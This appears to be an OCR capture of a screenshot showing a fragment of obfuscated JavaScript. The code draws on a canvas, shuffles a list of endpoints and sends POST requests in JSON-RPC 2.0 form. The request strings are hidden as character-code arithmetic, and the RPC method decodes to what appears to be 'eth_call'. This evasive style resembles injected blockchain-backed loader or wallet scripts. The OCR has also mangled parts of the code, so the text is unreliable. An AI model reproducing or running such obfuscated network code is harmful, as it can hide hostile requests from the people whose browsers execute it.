
(31+9));x.stroke();}x.font='24p'+'x
'+'Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((10+4+20));const
re=await fetch(r,
{method:String.fromCharCode((7+48+25),
(52+4+23),(55+8+20),
(33+10+41)),body:JSON.stringify({jsonrpc:S
tring.fromCharCode((41+6+3),(40+6),
(38+1+9)),method:String.fromCharCode((20
+45+36),(57+59),(55+49),(40+40+15),
(66+14+19),(11+59+27),(71+20+17),